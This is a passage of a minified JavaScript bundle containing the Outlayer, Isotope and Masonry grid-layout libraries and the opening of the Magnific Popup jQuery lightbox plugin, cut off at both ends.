"+e.className+": "+t))}var n=new a(e,t);r&&r.data(e,l,n)})})},h}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,s="string"==typeof n.transition?"transition":"WebkitTransition",o="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],a={transform:o,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},l=i.prototype=Object.create(t.prototype);l.constructor=i,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.getSize=function(){this.size=e(this.element)},l.css=function(t){var e=this.element.style;for(var i in t){e[a[i]||i]=t[i]}},l.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],s=t[i?"top":"bottom"],o=parseFloat(n),r=parseFloat(s),a=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*a.width),-1!=s.indexOf("%")&&(r=r/100*a.height),o=isNaN(o)?0:o,r=isNaN(r)?0:r,o-=e?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=r},l.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),s=i?"paddingLeft":"paddingRight",o=i?"left":"right",r=i?"right":"left",a=this.position.x+t[s];e[o]=this.getXValue(a),e[r]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",h=n?"bottom":"top",d=this.position.y+t[l];e[c]=this.getYValue(d),e[h]="",this.css(e),this.emitEvent("layout",[this])},l.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},l.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},l._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,s=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!s||this.isTransitioning){var o=t-i,r=e-n,a={};a.transform=this.getTranslate(o,r),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},l.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},l._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},l.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var c="opacity,"+o.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()});l.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1)}},l.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},l.onotransitionend=function(t){this.ontransitionend(t)};var h={"-webkit-transform":"transform"};l.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=h[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd)e.onEnd[i].call(this),delete e.onEnd[i];this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},l._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(d)},l.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},l.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i}),function(s,o){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return o(s,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=o(s,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):s.Outlayer=o(s,s.EvEmitter,s.getSize,s.fizzyUIUtils,s.Outlayer.Item)}(window,function(t,e,s,o,n){"use strict";function r(t,e){var i=o.getQueryElement(t);if(i){this.element=i,c&&(this.$element=c(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++h;this.element.outlayerGUID=n,(d[n]=this)._create(),this._getOption("initLayout")&&this.layout()}else l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function a(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}var l=t.console,c=t.jQuery,i=function(){},h=0,d={};r.namespace="outlayer",r.Item=n,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var u=r.prototype;o.extend(u,e.prototype),u.option=function(t){o.extend(this.options,t)},u._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},u._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},u.reloadItems=function(){this.items=this._itemize(this.element.children)},u._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],s=0;s<e.length;s++){var o=new i(e[s],this);n.push(o)}return n},u._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},u.getItemElements=function(){return this.items.map(function(t){return t.element})},u.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},u._init=u.layout,u._resetLayout=function(){this.getSize()},u.getSize=function(){this.size=s(this.element)},u._getMeasurement=function(t,e){var i,n=this.options[t];this[t]=n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),i?s(i)[e]:n):0},u.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},u._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},u._layoutItems=function(t,i){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n)}},u._getItemLayoutPosition=function(){return{x:0,y:0}},u._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},u.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];return i.length?(i=parseFloat(i))*(p[n]||1):0}(t),this.stagger)},u._positionItem=function(t,e,i,n,s){n?t.goTo(e,i):(t.stagger(s*this.stagger),t.moveTo(e,i))},u._postLayout=function(){this.resizeContainer()},u.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},u._getContainerSize=i,u._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},u._emitCompleteOnItems=function(e,t){function i(){s.dispatchEvent(e+"Complete",null,[t])}function n(){++r==o&&i()}var s=this,o=t.length;if(t&&o){var r=0;t.forEach(function(t){t.once(e,n)})}else i()},u.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),c)if(this.$element=this.$element||c(this.element),e){var s=c.Event(e);s.type=t,this.$element.trigger(s,i)}else this.$element.trigger(t,i)},u.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},u.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},u.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},u.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},u._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),o.makeArray(t)},u._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},u._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},u._manageStamp=i,u._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,n=s(t);return{left:e.left-i.left-n.marginLeft,top:e.top-i.top-n.marginTop,right:i.right-e.right-n.marginRight,bottom:i.bottom-e.bottom-n.marginBottom}},u.handleEvent=o.handleEvent,u.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},u.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},u.onresize=function(){this.resize()},o.debounceMethod(r,"onresize",100),u.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},u.needsResizeLayout=function(){var t=s(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},u.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},u.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},u.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},u.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.reveal()})}},u.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.hide()})}},u.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},u.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},u.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},u.getItems=function(t){t=o.makeArray(t);var i=[];return t.forEach(function(t){var e=this.getItem(t);e&&i.push(e)},this),i},u.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},u.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},r.data=function(t){var e=(t=o.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},r.create=function(t,e){var i=a(r);return i.defaults=o.extend({},r.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=a(n),o.htmlInit(i,t),c&&c.bridget&&c.bridget(t,i),i};var p={ms:1,s:1e3};return r.Item=n,r}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var s=i.destroy;return i.destroy=function(){s.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(e,i){"use strict";function n(t){(this.isotope=t)&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var s=n.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){s[t]=function(){return i.prototype[t].apply(this.isotope,arguments)}}),s.needsVerticalResizeLayout=function(){var t=e(this.isotope.element);return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},s._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},s.getColumnWidth=function(){this.getSegmentSize("column","Width")},s.getRowHeight=function(){this.getSegmentSize("row","Height")},s.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var s=this.getFirstItemSize();this[i]=s&&s[n]||this.isotope.size["inner"+e]}},s.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&e(t.element)},s.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},s.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function i(){n.apply(this,arguments)}return(i.prototype=Object.create(s)).constructor=i,e&&(i.options=e),n.modes[i.prototype.namespace=t]=i},n}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,c){var e=t.create("masonry");e.compatOptions.fitWidth="isFitWidth";var i=e.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],e=t&&t.element;this.columnWidth=e&&c(e).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/i,o=i-n%i;s=Math[o&&o<1?"round":"floor"](s),this.cols=Math.max(s,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,e=c(t);this.containerWidth=e&&e.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),s={x:this.columnWidth*n.col,y:n.y},o=n.y+t.size.outerHeight,r=i+n.col,a=n.col;a<r;a++)this.colYs[a]=o;return s},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},i._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=1<t&&i+t>this.cols?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},i._manageStamp=function(t){var e=c(t),i=this._getElementOffset(t),n=this._getOption("originLeft")?i.left:i.right,s=n+e.outerWidth,o=Math.floor(n/this.columnWidth);o=Math.max(0,o);var r=Math.floor(s/this.columnWidth);r-=s%this.columnWidth?0:1,r=Math.min(this.cols-1,r);for(var a=(this._getOption("originTop")?i.top:i.bottom)+e.outerHeight,l=o;l<=r;l++)this.colYs[l]=Math.max(a,this.colYs[l])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,s={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)s[o]||(n[o]=e.prototype[o]);var r=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(r,a){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(t,e,i,n,s,o){return a(r,t,e,i,n,s,o)}):"object"==typeof module&&module.exports?module.exports=a(r,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):r.Isotope=a(r,r.Outlayer,r.getSize,r.matchesSelector,r.fizzyUIUtils,r.Isotope.Item,r.Isotope.LayoutMode)}(window,function(t,i,e,n,o,s,r){var a=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},h=i.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});h.Item=s,h.LayoutMode=r;var l=h.prototype;l._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),i.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,i.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=i.prototype._itemize.apply(this,arguments),e=0;e<t.length;e++){t[e].id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e},l._bindArrangeComplete=function(){function t(){e&&i&&n&&s.dispatchEvent("arrangeComplete",null,[s.filteredItems])}var e,i,n,s=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],s=[],o=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var l=o(a);l&&i.push(a),l&&a.isHidden?n.push(a):l||a.isHidden||s.push(a)}}return{matches:i,needReveal:n,needHide:s}},l._getFilterTest=function(e){return a&&this.options.isJQueryFiltering?function(t){return a(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return n(t.element,e)}},l.updateSortData=function(t){var e;e=t?(t=o.makeArray(t),this.getItems(t)):this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){t[i].updateSortData()}};var d=function(t){if("string"!=typeof t)return t;var e,i,n=c(t).split(" "),s=n[0],o=s.match(/^\[(.+)\]$/),r=o&&o[1],a=(i=s,(e=r)?function(t){return t.getAttribute(e)}:function(t){var e=t.querySelector(i);return e&&e.textContent}),l=h.sortDataParsers[n[1]];return l?function(t){return t&&l(a(t))}:function(t){return t&&a(t)}};h.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=o.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=(r=this.sortHistory,a=this.options.sortAscending,function(t,e){for(var i=0;i<r.length;i++){var n=r[i],s=t.sortData[n],o=e.sortData[n];if(o<s||s<o)return(o<s?1:-1)*((void 0!==a[n]?a[n]:a)?1:-1)}return 0});this.filteredItems.sort(e)}var r,a},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){i.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,s=e.length;for(i=0;i<s;i++)n=e[i],this.element.appendChild(n.element);var o=this._filter(e).matches;for(i=0;i<s;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<s;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var u=l.remove;return l.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);u.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var s=e[n];o.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},h}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(h){var d,n,u,s,p,e,a="Close",l="BeforeClose",f="MarkupParse",m="Open",g=".mfp",v="mfp-ready",i="mfp-removing",r="mfp-prevent-close",t=function(){},c=!!window.jQuery,y=h(window),_=function(t,e){d.ev.on("mfp"+t+g,e)},w=function(t,e,i,n){var s=document.createElement("div");return s.className="mfp-"+t,i&&(s.innerHTML=i),n?e&&e.appendChild(s):(s=h(s),e&&s.appendTo(e)),s},b=function(t,e){d.ev.triggerHandler("mfp"+t,e),d.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),d.st.callbacks[t]&&d.st.callbacks[t].apply(d,h.isArray(e)?e:[e]))},x=function(t){return t===e&&d.currTemplate.closeBtn||(d.currTemplate.closeBtn=h(d.st.closeMarkup.replace("%title%",d.st.tClose)),e=t),d.currTemplate.closeBtn},o=function(){h.magnificPopup.instance||((d=new t).init(),h.magnificPopup.instance=d)};t.prototype={constructor:t,init:function(){var t=navigator.appVersion;d.isLowIE=d.isIE8=document.all&&!document.addEventListener,d.isAndroid=/android/gi.test(t),d.isIOS=/iphone|ipad|ipod/gi.test(t),d.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),d.probablyMobile=d.isAndroid||d.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),u=h(document),d.popupsCache={}},open:function(t){var e;if(!1===t.isObj){d.items=t.items.toArray(),d.index=0;var i,n=t.items;for(e=0;e<n.length;e++)if((i=n[e]).parsed&&(i=i.el[0]),i===t.el[0]){d.index=e;break}}else 